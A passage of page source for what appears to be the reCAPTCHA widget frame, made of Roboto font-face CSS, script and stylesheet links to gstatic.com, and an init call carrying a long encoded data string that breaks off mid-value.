  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="bVIu_84_X6IkneYG6Wnmow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="bVIu_84_X6IkneYG6Wnmow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bVIu_84_X6IkneYG6Wnmow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGUEtxMG7Ch0/Cg8KIIi3DgDXDgQTCowrDqA/[base64]/Ct8OIwpTCiUfCvFNXY1HCuRUow7YYw4HCpS3DnsKGw67DvDUjH8Kfw5rDtMKAHsO3wpYzw4vDu8Ovw6DDlMOUwqPDmsOeOhAlWTI7w4txJsOvPsKOVTpmQDFtw6bDhcOewohHwq7DuAsdwoUWwp/CrjPChgRYwpHDiQPCgMK8VCRlYxTCgsKJbMO3wog7aMKqwqPCvynCmcKJEcOdEAbDthcKwrHCuj/[base64]/DkV/Dr1gfP8O2w4NqRMKDNRbCkG3DoAdBw45mMR3DtcKVwqw6wpzDoV3DmltbKQ1fNMOzVQ8Uw7ZrBcOYw5dswrpXSBsnw6gQw4rDjMOsLcOVw6fCqDXDhkoYWlHDiMKENDt+w4XCrTfCt8KfwoQBQyHDmMO8AUnCr8O1PWQ/fcKTW8Oiw6BzVUzDpMOPw7DDpSbCiMOlfsKIScKxYMOwdBM9BsKpwoDDr1skwpMICnbDmQrDvw/[base64]/[base64]/wohdw4xrwps9w6RmwrMBw5HCkW/[base64]/ClMKgVxEmPcOgR8KQw6rCrU/DsTYGwqjDhcKETsOzw6nDnEDCjMOCwrjCs8OFE8Ktwq3Dp0cWwrdgNcOww5DDl1sxeijDiVh9w5/CsMO7T8O3w43CgMKYDsK/[base64]/DnsK2wphWRUVZVXENwpvCgkDCuGrDsCDChgrDicKPbB8nw6vDvi10w7HCscOGJAjDqcOiXsKKwqRyasK8w45LHiPDglvDu0fDp1V0wqJ5w5QFUcKDw7Y5wqhzFBlGw5fCoB/[base64]/wqPDtQXCmMKLZygkDgTCr8KPJ8KfwoLDhcKgUg/CjyPDt29Ww4zCpcKvw5ojwr7Cu0bDmUTDnQFZQVocLcKeDcOGDMOSwqYYwrM0dS/DmEZvw40vClvDkMOkwptcasKiwokZQV5JwoFMw7U6VsOMUhbDnHcDcsOTWSI8QsKbwpwuw7HDqcOabg7DlTTDkQnCp8OKPAPCpMO7w6TDuGTCscOjwoPDqApXw4bCo8OmFDFZwpYOw4gqBU7DnF9WMcOCwog4wp/DpDVGwoNAWsO2TsKzwrDCosKewrjDpWYswrNIwpzCjsOzwqzDjmPDn8ODN8KowqHDvSNNIBIzEBHCkcKWwodlw5lswq81AsKICMKzwpTDiFTCjSAtw5dNGUvCv8KEwqdobEp7AcK3wpM+VcOyYmRTw7Y9wpNfCH7CgsODw4rDqsOUcxoHwqLDrcK6w4/DuFfDizfDkn3CuMOcwpFrw6M6w43DmhbCnSpdwrEvNyXDl8KxNRDDlcKDCTXCu8OkUcKyVz/CtMKEw7/CgFsbcMOhwozCjy8vw5V5wrvDiykRwoArYA9dX8OEw4pxw7A5w4c1Kn9/w601wpZsa2g/NcK1wrfDgT8ewpplaRRPXHnDicKzwrJLZMOHMMO6LsOZFsKRwq7CkwQ+w5nCgsOLJcKuwrIQBsKsDAJ0ERAUwoZQw6EHOsOZOV7DtgEJD8OEwrHDlcKGw6gKKT/DscO8Y0xlKcKHwqDClsKKwpnDmMKdwqrCosOGw6vCmw1rVcK8w48GWiIKw5LClAHDosKEw7bDv8Ona8O8wqPCs8OgwqDCsQBCwqEOccOfwoVTwoBgwoXDksORFnfCj2zDmQRMwp9NN8O2wpPDrsKYWsO4wpfCssOGw7FpPhrDl8O4wrvCgMOIJXnDilt/wqbDoS8Ew7fCiHXDvHdKYgplWMKNJVFoARPDrE/[base64]/woPDgsOjwrRVcsKNw5AMTsOKw4IiXsOnIEjCtMKoWxLCn8OZFnkIOcOFw5ZqVUNHAXzCt8OMYksGDiHChWkUw6DCqgZFwo3Dnz7DrCdGw6fDlsO6djnCqMOpZsKMw59yYsOFwpx2w5Qfwp/CrcOxwrEAYyTDn8OsClBfwq/ClQ8uGcOIDCLDv2dgUWLDsMOecnzDtMKcw6Vdw77DvcKKLsOjJSvDmsOhfy9zBAAEBMKOYWQRw5YjDsOKw4XDlE09CDHCqgvCgEkTCsK6w7pJP28/VzPCs8Kvw7wOIsKAU8OaQ0dow4R+w67CvG/CosOHwoDDu8KywoDDoDURwq3Dq0cfwqvDlMKDWcKhw7vCpMKEXkjDrsKCSsK/KcKCw48gGsOsdEjDksKIFAzDpMONwrXDhMO2NcK9wpLDp1DCmcKBfMKkwqcLKX3DmsKeLsOgw7Inwrtnw6UsN8K1SE9pwpRtw4kFEcK+w6PDtmgAIsOdRTBMw4PDrMOHw4Qyw6c5w4AWwrHDq8KnXMO/DcO2wqV4wrvDkXfCv8OEVERIUcOHP8OjVHd6BX7CnsOqB8Khw7gNacKYwrlOwqdQwr5FPsKPw6DClMOpwrABHsKlYcO+ST7DhMK/wqvDo8KFwrPCjEJeQsKTw6zCsUsbw6fDjcOtVMOMw4jClMKSSF1vw7TCsSYpwozClMKrZlVSS8OxajPDvsOAwrvDuS1/HsKwIXbCpMK9XiEIZcOkQUtQw7XCgUsiw5hLBE3Dj8KcwoTDlsOvw4vDncOrUcO9w6/CtsKCV8Oww7/Do8KwwrDDr1smIsOHwojDn8Omw4YnTDEHbMKOw6bDlBhpw5dYw7/DkGkkwrjCmUDCrsKlwr3Ds8OtwprCm8KheMORC8KFdcOuw5VZwp9Pw5ZUw7jDisOuw4FxJsO1aXPDoD/CmhbCqcKFwonCoyrCjcKBTGh2VCzDoGzDgMKjWMKjUVbDpsKbWnADZMO8TUXCtMKPOMO0w5FhXDsEw57DrsKhwp7Duw4swqLDhsKaKMKzB8O3Rh/[base64]/[base64]/DjE/DpTXDpjogasOQB8K6GcOww6Few5o2wpHDqsKTwo3CnzrCisOPwrsxw7HDrVHCnXgeLQsOMRbCs8OewoovF8OfwqEKwqVWw5sbacOnw6HCg8OaaRJ2BcOgwo5Aw5zCoQ1uFMK2aE/Cg8OFHcKMY8O4w78Sw5duUcKGDcKfM8KWw6PDqsOxwpTCmMOudmrCv8Ouw4Z9w6HDl1IAwqBuwpnCvj1EwrjDum9pwqLCrsKbOyp5OsKjw64zaAzDnQrDhMODwqdgwo/[base64]/w40vZsK2wqgTw6JLw4rDtUh0JcOswp4Kw4QzwrzCocOzwrTChsKrcsKZWUQZw6x/Q8O/wqLCrVbClcKhwoTCvMKyDhvDng3CpMKxd8OaJE9GLkMQw7PDhcOnw7sLwqlKw7Vsw75yO0J9RXNFwpHDvGtOCMODwqXCusKaKz3Dt8KAfGQNwpJnAsOZwoTDj8OUw655BnhVwqx8fcKrJ2XDmsKRwqEAw7zDtcOlJcKUE8OBacO+JMK1wqPDh8Odwo7Dui/DpMOndsONwqV/I2LDjTnCj8O9wrfCi8Ksw7TCsE3CkcOewr4BZ8KdfcOMeCUIw6NWwocrSCluE8KRQWTDnGzCrsOnQzHCjjfDtUkKCMODwrDChcOEw5YTw6Ifw5IqXMOsD8KfR8K8wr8hesKTwp5LMQLCncKmV8KOw6/Cu8OvKMOIDA3CtFJowplgEx3CmSIhBsKswrjDh0XDvDI4BcOtRyLCvHLCh8O2ScK6wqzDhU92Q8OiAsKGw7tSwq/Du23DvBA4w7TCp8KDUcOiBcOew51kw4xkLcOfBQorw4wlJE7Dn8K+w4VHQsODw4/Dph1ZaMOWw67DjcO/[base64]/DimBGP8KHw6rCmMOSQDfCvMOeDsOHw6rDuMKyPcOWdsO+worDt1EDw5ASwpnDqGIWVMK8FDBqw4PDqQ/[base64]/DuG9JMcOww4DDgBNAw6TCnsO/O0YUw7jCs8OkaWLCiGktw6sFdcKBNsOHwpfChELDscKiwoTChMK+wqR5KsOPwovClRg2w4LCkcOefSfCvhQeNhnCv1zDncOpw7NmDznDm2LDtsOfwrAIwoHDnl7DqSUfwr/DtTjDn8OuEltiOjXChTXDt8Kpwr/Ci8KZKXPCjV3DhMOhG8Oew6/CtCZgw7dPEMKWZydiUcOTwosow7TDqTl/VcKKGQ8Iw4XDt8KCwrPDtMKtwqrCrMKmw7Q0NMKFwot/wpLCtMKOFGMFw5/DvMKxwo7CicKaecKlw4UTBFBLwoI3w7VTBk5Uw70CI8KmwqQQIAfDvCdSYH/Cj8Krw6PDrMOCw4hJGnvCnCbDqyXDpMKNBxfCsjjDpcK6w4tMwoXDqMKqYcOEwo4VMlViwqvDmsOaYwhJfMOpJMObeG7Dk8OnwrdcPsOEEAsKw5bCgMO8TMOkw57ClW3CkVhsYg0lRnzDv8Ktwq/[base64]/CrcKaGMKMw70tOlDCp1thBxXDi8OkMRnDhn7Dqh5Wwp1dQ33CnFEow5bDmhArwozCvMO2w5nChjbDtMKVw5R6wrLCicKnw6Ykw5JXwpfDmgnCu8O+P0w3W8K5FCs1CcOUwrnCsMOfw5PCisK4w7vCnsKtc1vDvMOJwqPDv8OtMWEGw7RZNAB5K8OhI8KdTMK/[base64]/CosKUwoHDr3gLw6TCjH/DksOPJcKYwqbDksK1eTfDknLCpsKlF8KTwqHCp1cmw7/CvsOzw6x2A8KsPkHCq8KxMnZdw7vCv0doRsKTwp92JMKWw6BPwrE1w4AYwrwJZcKnwqHCoMKPwqzDusKDA0LDskjCiVTCkzdowq7CpQcqacKsw7lvecKMMQoLO29gJMO5wpLDhMKGw7bCn8OqVcKfO1MkdcKod24PwrvDnsOLw4/CvsOZw7Qbw5IZLMOTwp/DiQTDhEkmw6ZYw6VjwqPCtWMqEk9dwoFBw6XCoMKUcVM9d8Onw6MHG3R8wrB/w4QVFlc7wp3Cr1/[base64]/DgMOMwq1Hwp7DosOrwq7ClsKow5TCi8Otwo3Ci8OQEMKWR8Klwo7CnVdaw7bClgcbVMOzOCgWEsOkw4F8wpRZw4fDo8ORDkd6wqgJacOUwrlbw7XCqC3CoUfCq18cwoLCmndVw7pWKGfDrw7DmcK5AsOteRwXesKpScO5EHfDiBLCtMK5RT7DtsOjwojCsyBZeMO/NsOlw6YnJMOxw73Duw1uw5/[base64]/DqcKGwp7DvMKxURvCuTsGMMKkw6nCgE7Cr2vDmgLCrMKNaMOzw5R7ecOFdg5GO8OGw7PDkcKsw4hvEVXCgsOow5XCk1vDiQHDoF48H8Ocd8OAwpLCksOVwp/[base64]/CnMK8H8OBSC/[base64]/Cmw3Cm0hiYUnDpSrChizDvsO8I8KEIE5lDVDCm8OwHUzDsMO6w4XDmMKmGHgQwqnDqA3DrMKnw7tGw5QoKsOPOsK/dcKNPjHCg0jCvcOsZHZhw6sowoRHwp3DgncjYG8fJ8Oww7NhbizDh8K4esK/FcKzw6lHwqnDkDTCg2HCqSbDhcOPAcK6HWhHNzFIUcKCCcOiNcO+IEw9w5DCsW3DhcOdRcKtwrXCscOuw7BEa8Kmwp/CnxrCsMKTwoHCuQtpwr9Nw6zDpMKRwq/CkifDsz0jwrnCjcKBw54kwrXDtzA2wpDCjnVFZsOvPMOJw6xuw7Vuw4PCjcOPOClnw7EVw53Ds33Dgn/DqUjDuj0NwpogRsKNAnjChkYMJmMEXMKow4bCmAhIw6TDoMO8w6LDp2Zef3Evw6zDimTDk0EHJl9aXMK3wpkFeMOIw6PDnQkmacOJwqnCj8KZcMKVJcOEwoEAR8OqGzASdcO0wqvCm8K6w7JHw6FBHEDCkSPDv8KVw6/DrMO/NS51Zn8KHVbDmlbCjTXDiTdZwonCjmTCtjfClsKDw5wHwoMLMHtLA8Ocw73DrzM2wpfCrgwYwrrDuWM6w4ICw6FMwqoGwrjCmcKcE8OKwqoDOEZhw4/CnX/CoMK2V0VBwovDpRM4AcKiOyY9RQ9GKsKJwqPDosKSWMKJwprDgTzDvAPCpXcIw5LCsAfDjBfDvcOgJFgrw7bDuzHDvxnCnMKwZAkxfMKVw7JqLhDDssK9w5XChcK3TMOqwp4WRQM7Sx3CpiXCvMO/EMKWaFPCsmpPV8KGwo83w69zwrnCp8O2wpfCnMK8OsOUeSTDiMOFwpDCvGVMwp0NYsK4w5BqWMOEEVHDjVfCvTEYDMK8KFvDrMOtwrLCg2TCogbCqcKVGDJpwrTDgzrCjVbCggZaFMKQfsOIL2DDg8KmwqPDtMKEbALCmTU/BMOUHsOAwop+w7nCjsOSLcK1w63CsjTCsCvDkHIDcsO7UiEKw7PCnh5qecO6w7zCpVfDtCw+woZYwoYdJmHCph/Dp2LDrCvDmkPDgx3ChcOzwoA9w5Faw5zCi2JDw71lwpDCnETCj8OFw7jDo8OpR8OSwq18CAV7w67Cn8OHw4YKw5zCrsKILhTDuTbDgWPCqsOeY8Okw6Zqw4ZawpFVw6Unw4YPw5rDksOxe8K+w5fCn8KKY8KwFMKAMcKoVsOcw5LClS8cw5oPwrUYwq3DtGbDiX/CkyrDlknDmV3DmTwBIGBLwqzDuTHDncKsDAMhLx/[base64]/w67CtnUlwonDn8OvwqLCnMKFwqvCjcKOO8KIwop+wp4ewoNfw5LCoS1KwpLCngHDrGDDtghxRcOmwolPw7ATF8OOwqrDmMKeeR/[base64]/wpvDuS97OF4twooDwpzDgcO7w4kXwoRaOsOuKWY+I1FVZErDqMOyw7YZw5E9wq/DusK0BsKQbsONBjrCvUfDkMOJWRAhEWpyw4B0HD3DksKUAMOswo/[base64]/CgsOiwovCh8OowrNTUsKFQVzCklbDhsKEwo4kEcO8OxPChQHDvMO9w77CjsK7YTHCrMKlNTvDvVUveMKTwo/[base64]/YsKPw5h2OgISenkXMD00wrzDpVkFNA9qwrhww7oTw6zDrx1kEyFgEzjCqcKNw6kFDx4Hb8OKw7rDomHDhMOQEUTDnRFgTjdtw